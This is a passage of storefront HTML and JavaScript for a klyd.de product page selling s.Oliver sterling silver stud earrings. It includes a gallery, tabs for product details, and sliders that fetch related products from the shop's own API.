                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <img
                    alt="main product photo"
                    class="object-contain object-center w-full h-auto max-h-75"
                    :class="'opacity-0'"
                    loading="lazy"
                    src="https://www.klyd.de/media/catalog/product/2/0/2027554_hb.jpg?width=700&height=700&store=de&image-type=image"
                    width="700"
                    height="700"
                />
                <template x-for="(image, index) in images" :key="index">
                    <figure @mousemove="imgZoom(event)"
                         class="absolute inset-0 object-contain object-center w-full m-auto max-h-75 bg-no-repeat"
                         :style="`background-image: url(${image.full});`"
                         width="700"
                         height="700"
                         x-show="active===index">
                        <img
                            :alt="image.caption"
                            class="object-contain object-center w-full m-auto max-h-75 cursor-pointer hover:opacity-0 transition-opacity duration-100 bg-white"
                            width="700"
                            height="700"
                            :loading="active!==index ? 'lazy' : 'eager'"
                            :src="fullscreen ? image.full : image.img"
                        />
                    </figure>
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="images[active].type === 'video' && activeVideoType === 'youtube'"
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="images[active].type === 'video' && activeVideoType === 'vimeo'"
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>
        <div id="thumbs" class="flex flex-wrap"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary focus:border-primary"
                       :class="{'border-primary': active === index}"
                    >
                        <img :src="image.thumb"
                             :alt="image.caption"
                             :title="image.caption"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>

<script defer>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/www.klyd.de\/media\/catalog\/product\/2\/0\/2027554_hb.jpg?width=90&height=90&store=de&image-type=thumbnail","img":"https:\/\/www.klyd.de\/media\/catalog\/product\/2\/0\/2027554_hb.jpg?width=700&height=700&store=de&image-type=image","full":"https:\/\/www.klyd.de\/media\/catalog\/product\/2\/0\/2027554_hb.jpg?store=de&image-type=image","caption":"s.Oliver Ohrstecker ","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.klyd.de\/media\/catalog\/product\/2\/0\/2027554_dt.jpg?width=90&height=90&store=de&image-type=thumbnail","img":"https:\/\/www.klyd.de\/media\/catalog\/product\/2\/0\/2027554_dt.jpg?width=700&height=700&store=de&image-type=image","full":"https:\/\/www.klyd.de\/media\/catalog\/product\/2\/0\/2027554_dt.jpg?store=de&image-type=image","caption":"s.Oliver Ohrstecker ","position":"2","isMain":false,"type":"image","videoUrl":null}],
            "images": [{"thumb":"https:\/\/www.klyd.de\/media\/catalog\/product\/2\/0\/2027554_hb.jpg?width=90&height=90&store=de&image-type=thumbnail","img":"https:\/\/www.klyd.de\/media\/catalog\/product\/2\/0\/2027554_hb.jpg?width=700&height=700&store=de&image-type=image","full":"https:\/\/www.klyd.de\/media\/catalog\/product\/2\/0\/2027554_hb.jpg?store=de&image-type=image","caption":"s.Oliver Ohrstecker ","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.klyd.de\/media\/catalog\/product\/2\/0\/2027554_dt.jpg?width=90&height=90&store=de&image-type=thumbnail","img":"https:\/\/www.klyd.de\/media\/catalog\/product\/2\/0\/2027554_dt.jpg?width=700&height=700&store=de&image-type=image","full":"https:\/\/www.klyd.de\/media\/catalog\/product\/2\/0\/2027554_dt.jpg?store=de&image-type=image","caption":"s.Oliver Ohrstecker ","position":"2","isMain":false,"type":"image","videoUrl":null}],
            "appendOnReceiveImages": true,
            receiveImages: function receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            setActive(index){
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if(this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo(){
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if(!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData(){
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNocookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNocookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNocookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                var params = {};
                var loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = "https://www.youtube.com/player_api";
                var firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                var host = (videoData.useYoutubeNocookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                var fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            imgZoom: function (e) {
                let zoomer = e.currentTarget;

                if (e.offsetX) {
                    offsetX = e.offsetX
                } else {
                    offsetX = e.touches[0].pageX
                }

                if (e.offsetY) {
                    offsetY = e.offsetY
                } else {
                    offsetX = e.touches[0].pageX
                }

                const x = offsetX/zoomer.offsetWidth*100,
                    y = offsetY/zoomer.offsetHeight*100;

                zoomer.style.backgroundPosition = x + '% ' + y + '%';
            },
            eventListeners: {
                ['@update-gallery.window'](event){
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
        </div>
    </div>
</section>
<section>
    <div class="product-options-bottom mt-4">
    </div>
</section>
<section>
    <div class="products-details-container container" x-data="productTabs()">
    <div class="product-details-tabs flex flex-col sm:flex-row divide-y-4 sm:divide-y-0">
                    <div class="product-details-tab">
                <button class="flex justify-between items-center w-full sm:w-auto sm:rounded-t px-4 sm:px-8 py-4 cursor-pointer bg-gray-175 sm:bg-white"
                    :class="{'sm:bg-gray-175 sm:font-semibold': tab === 'desc'}" @click="tab = 'desc', descMobile = !descMobile">
                    Beschreibung                    <svg width="15" height="15" viewBox="0 0 24 24" data-name="Line Color" xmlns="http://www.w3.org/2000/svg"
                        class="sm:hidden" :class="{'hidden': descMobile}">
                        <path d="M5,12H19M12,5V19" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:4"/>
                    </svg>
                    <svg width="15" height="15" viewBox="0 0 24 24" data-name="Line Color" xmlns="http://www.w3.org/2000/svg"
                        class="sm:hidden" :class="{'hidden': !descMobile}">
                        <path d="M5 12h14" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:4"/>
                    </svg>
                </button>
                <div class="sm:hidden" x-show="descMobile">
                    <div class="bg-gray-175 px-8 py-12">
            <div class="proses">
            Allgemeines

Geschlecht
Damen
Maße

Länge
1.1 cm
Breite
1.1 cm
Gewicht
1.9 g
Material

Material
Silber
Oberflächenveredelung
rhodiniert
Optik
poliert
Farbe
silber        </div>
    </div>
                </div>
            </div>
                            <div class="product-details-tab">
                <button class="flex justify-between items-center w-full sm:w-auto sm:rounded-t px-4 sm:px-8 py-4 cursor-pointer bg-gray-175 sm:bg-gray-175 sm:font-semibold" 
                    :class="{'sm:bg-gray-175 sm:font-semibold': tab === 'data', 'sm:bg-white': tab === 'desc'}" @click="tab = 'data', dataMobile = !dataMobile">
                    Produktdaten                    <svg width="15" height="15" viewBox="0 0 24 24" data-name="Line Color" xmlns="http://www.w3.org/2000/svg" 
                        class="sm:hidden" :class="{'hidden': dataMobile}">
                        <path d="M5,12H19M12,5V19" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:4"/>
                    </svg>
                    <svg width="15" height="15" viewBox="0 0 24 24" data-name="Line Color" xmlns="http://www.w3.org/2000/svg" 
                        class="sm:hidden" :class="{'hidden': !dataMobile}">
                        <path d="M5 12h14" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:4"/>
                    </svg>
                </button>
                <div class="sm:hidden" x-show="dataMobile">
                    
<section id="product.attributes" class="bg-gray-175 px-8 py-12">
    <div class="w-full">
        <div class="table-wrapper max-w-prose overflow-x-auto">
            <table class="additional-attributes w-full">
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">SKU (EAN)</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="SKU&#x20;&#x28;EAN&#x29;">2027554                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Lieferzeit</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Lieferzeit">2-3 Tage                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Beschaffenheit</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Beschaffenheit">poliert                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Farbe</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Farbe">Silber                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Schmuckart</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Schmuckart">Ohrringe                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Geschlecht</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Geschlecht">Damen                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Legierung</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Legierung">925 Silber                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Verschluss</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Verschluss">Ohrstecker-Verschluss                    </td>
                </tr>
                            </table>
        </div>
    </div>
</section>
                </div>
            </div>
                
    </div>
    <div class="product-details-content">
        <div class="description-content hidden sm:block" x-show="tab === 'desc'">
            <div class="bg-gray-175 px-8 py-12">
            <div class="proses">
            Allgemeines

Geschlecht
Damen
Maße

Länge
1.1 cm
Breite
1.1 cm
Gewicht
1.9 g
Material

Material
Silber
Oberflächenveredelung
rhodiniert
Optik
poliert
Farbe
silber        </div>
    </div>
        </div>
        <div class="data-content hidden sm:block" x-show="tab === 'data'">
            
<section id="product.attributes" class="bg-gray-175 px-8 py-12">
    <div class="w-full">
        <div class="table-wrapper max-w-prose overflow-x-auto">
            <table class="additional-attributes w-full">
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">SKU (EAN)</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="SKU&#x20;&#x28;EAN&#x29;">2027554                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Lieferzeit</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Lieferzeit">2-3 Tage                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Beschaffenheit</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Beschaffenheit">poliert                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Farbe</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Farbe">Silber                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Schmuckart</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Schmuckart">Ohrringe                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Geschlecht</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Geschlecht">Damen                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Legierung</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Legierung">925 Silber                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Verschluss</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Verschluss">Ohrstecker-Verschluss                    </td>
                </tr>
                            </table>
        </div>
    </div>
</section>
        </div>
    </div>
</div>

<script>
    function productTabs() {
        return {
            tab: 'desc',
            dataMobile: false,
            descMobile: false
        }
    }
</script>
</section>
<section>
    <script defer>
    function initSliderComponent_69703187cbc2f() {
        return {
            active: 0,
            products: [],
            currency: [],
            loading: true,
            minHeight: function minHeight() {
                return 'min-height: ' + ((this.loading && '491px') || 0);
            },
            query: "\n{\n  products(\n    filter: {\n      \n      sku: { in: [\"2027554\"] },\n      \n      \n      }\n    pageSize: 8,\n    sort: {position: ASC}\n    ) {\n    items {\n        upsell_products {\n        \n      sku\n      id\n      name\n      small_image {\n        label\n        url\n      }\n      url_key\n      url_suffix\n      price_range {\n        minimum_price {\n          regular_price {\n            value\n            currency\n          }\n          final_price {\n            value\n            currency\n          }\n        }\n      }\n    }\n    }\n  },\n  currency {\n    base_currency_symbol\n    base_currency_code\n  }\n}",
            getProducts($nextTick) {
                fetch('https://www.klyd.de/de/graphql?query=' + encodeURIComponent(
                    this.query
                ), {
                    method: 'GET',
                    headers: {
                        'Content-Type': 'application/json',
                        'Store': 'de'
                    },
                })
                    .then((response) =>  response.json())
                    .then((data) => {
                            this.currency = (data &&
                                data.data &&
                                data.data.currency);
                                                        return this.products = (
                                data &&
                                data.data &&
                                data.data.products &&
                                data.data.products.items &&
                                data.data.products.items[0] &&
                                data.data.products.items[0]['upsell_products']
                            ) || [];
                                                    }
                    ).finally(() => {
                        this.loading = false
                        $nextTick(() => this.calcPageSize());
                    });
            },
            addToWishlist(productId) {
                var formKey = document.querySelector('input[name=form_key]').value;
                var postUrl = BASE_URL+"wishlist/index/add/";
                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if(!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produkt wurde zu Ihrer Wunschliste hinzugefügt."
                                : response.error_message
                        }], 5000
                    );
                    var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            },
            addToCompare: function (productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            },
            getSlider: function getSlider() {
                return this.$el.querySelector('.js_slides');
            },
            pageSize: 1,
            pageFillers: 0,
            calcPageSize: function calcPageSize() {
                var slider = this.getSlider();
                if (slider) {
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.products.length / this.pageSize)
                    ) - this.products.length;
                }
            },
            calcActive: function calcActive(event) {
                var slider = this.getSlider();
                this.active = Math.ceil(
                    Math.round(
                        slider.scrollLeft / (slider.scrollWidth / this.products.length)
                    ) / this.pageSize
                ) * this.pageSize;
            },
            formatPrice(value, currency, showSign) {
                var formatter = new Intl.NumberFormat(
                    document.documentElement.lang,
                    {
                        style: 'currency',
                        currency: currency || this.currency.base_currency_code,
                        signDisplay: showSign ? "always" : "auto"
                    }
                );
                return (typeof Intl.NumberFormat.prototype.formatToParts) ?
                    formatter.formatToParts(value).map(({type, value}) => {
                        switch (type) {
                            case 'currency':
                                return this.currency.base_currency_symbol || value;
                            case 'minusSign':
                                return '- ';
                            case 'plusSign':
                                return '+ ';
                            default :
                                return value;
                        }
                    }).reduce((string, part) => string + part) :
                    formatter.format(value);
            },
        }
    }

</script>
<section class="my-12 text-gray-700 body-font"
         x-data="initSliderComponent_69703187cbc2f()"
         x-init="getProducts($nextTick);"
         :style="minHeight()"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
    <template x-if="products && products.length">
        <div class="container relative px-5">
                            <div class="container mx-auto flex pt-6 pb-3 mb-6 md:flex-row">
                   <p class="text-gray-900 text-2xl title-font font-base text-center w-full">
                      Weitere Varianten                
                   </p>
                </div>
                        <div class="relative w-full overflow-x-hidden">
                <div class="relative flex flex-nowrap w-full overflow-auto transition-all js_slides remove-scrollbar snap"
                     @scroll.debounce="calcActive"
                >
                    <template x-for="product in products">
                        <div class="flex-none px-4 w-full js_slide md:w-1/2 lg:w-1/3 xl:w-1/4">
                            <a :href="'https://www.klyd.de/de/' +
                                product.url_key + (product.url_suffix || '')"
                               class="relative flex items-center bg-white product photo product-item-photo"
                               style="padding-top:100%"
                               tabindex="-1">
                                <span class="absolute top-0 left-0 flex flex-wrap content-center w-full h-full
                                    overflow-hidden align-center">
                                    <img class="self-center w-full h-auto"
                                         :src="product.small_image.url"
                                         :alt="product.small_image.label"
                                         loading="lazy"
                                         width="500"
                                         height="500"
                                />
                                </span>
                            </a>

                            <p class="flex pt-3 text-primary hover:text-red-550 transition-colors">
                                <a class="truncate product-item-link"
                                    :href="'https://www.klyd.de/de/' +
                                        product.url_key + (product.url_suffix || '')"
                                   >
                                    <span x-text="product.name"></span>
                                </a>
                            </p>
                            <p class="pt-1 font-bold text-base"
                               x-text="formatPrice(
                                product.price_range.minimum_price.final_price.value,
                                product.price_range.minimum_price.final_price.currency
                               )">
                            </p>
                        </div>
                    </template>
                    <div :class="{
                        'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 0
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 1
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 2
                        }"></div>
                </div>
            </div>
            <template x-if="products.length && products.length > pageSize">
                <div class="flex flex-1 p-2">
                    <button
                        aria-label="Zurück"
                        class="text-black rounded-full outline-none absolute top-custom1 left-0 m-0 focus:outline-none"
                        @click="getSlider().scrollLeft = (getSlider().scrollWidth / products.length) * (active-pageSize)">
                        <svg class="w-10 h-10" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="#dadada">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2" d="M15 19l-7-7 7-7" />
                        </svg>
                    </button>
                    <button
                        aria-label="Weiter"
                        class="text-black rounded-full outline-none absolute top-custom1 right-0 m-0 focus:outline-none"
                        :class="{  'invisible' : active === products.length-pageSize }"
                        @click="getSlider().scrollLeft =
                            (getSlider().scrollWidth / products.length) * (active+pageSize)">
                        <svg class="w-10 h-10" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="#dadada">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2" d="M9 5l7 7-7 7" />
                        </svg>
                    </button>
                </div>
            </template>
        </div>
    </template>
</section>
    <script defer>
    function initSliderComponent_69703187cbe41() {
        return {
            active: 0,
            products: [],
            currency: [],
            loading: true,
            minHeight: function minHeight() {
                return 'min-height: ' + ((this.loading && '491px') || 0);
            },
            query: "\n{\n  products(\n    filter: {\n      \n      sku: { in: [\"2027554\"] },\n      \n      \n      }\n    pageSize: 8,\n    sort: {position: ASC}\n    ) {\n    items {\n        related_products {\n        \n      sku\n      id\n      name\n      small_image {\n        label\n        url\n      }\n      url_key\n      url_suffix\n      price_range {\n        minimum_price {\n          regular_price {\n            value\n            currency\n          }\n          final_price {\n            value\n            currency\n          }\n        }\n      }\n    }\n    }\n  },\n  currency {\n    base_currency_symbol\n    base_currency_code\n  }\n}",
            getProducts($nextTick) {
                fetch('https://www.klyd.de/de/graphql?query=' + encodeURIComponent(
                    this.query
                ), {
                    method: 'GET',
                    headers: {
                        'Content-Type': 'application/json',
                        'Store': 'de'
                    },
                })
                    .then((response) =>  response.json())
                    .then((data) => {
                            this.currency = (data &&
                                data.data &&
                                data.data.currency);
                                                        return this.products = (
                                data &&
                                data.data &&
                                data.data.products &&
                                data.data.products.items &&
                                data.data.products.items[0] &&
                                data.data.products.items[0]['related_products']
                            ) || [];
                                                    }
                    ).finally(() => {
                        this.loading = false
                        $nextTick(() => this.calcPageSize());
                    });
            },
            addToWishlist(productId) {
                var formKey = document.querySelector('input[name=form_key]').value;
                var postUrl = BASE_URL+"wishlist/index/add/";
                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if(!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produkt wurde zu Ihrer Wunschliste hinzugefügt."
                                : response.error_message
                        }], 5000
                    );
                    var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            },
            addToCompare: function (productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            },
            getSlider: function getSlider() {
                return this.$el.querySelector('.js_slides');
            },
            pageSize: 1,
            pageFillers: 0,
            calcPageSize: function calcPageSize() {
                var slider = this.getSlider();
                if (slider) {
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.products.length / this.pageSize)
                    ) - this.products.length;
                }
            },
            calcActive: function calcActive(event) {
                var slider = this.getSlider();
                this.active = Math.ceil(
                    Math.round(
                        slider.scrollLeft / (slider.scrollWidth / this.products.length)
                    ) / this.pageSize
                ) * this.pageSize;
            },
            formatPrice(value, currency, showSign) {
                var formatter = new Intl.NumberFormat(
                    document.documentElement.lang,
                    {
                        style: 'currency',
                        currency: currency || this.currency.base_currency_code,
                        signDisplay: showSign ? "always" : "auto"
                    }
                );
                return (typeof Intl.NumberFormat.prototype.formatToParts) ?
                    formatter.formatToParts(value).map(({type, value}) => {
                        switch (type) {
                            case 'currency':
                                return this.currency.base_currency_symbol || value;
                            case 'minusSign':
                                return '- ';
                            case 'plusSign':
                                return '+ ';
                            default :
                                return value;
                        }
                    }).reduce((string, part) => string + part) :
                    formatter.format(value);
            },
        }
    }

</script>
<section class="my-12 text-gray-700 body-font"
         x-data="initSliderComponent_69703187cbe41()"
         x-init="getProducts($nextTick);"
         :style="minHeight()"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
    <template x-if="products && products.length">
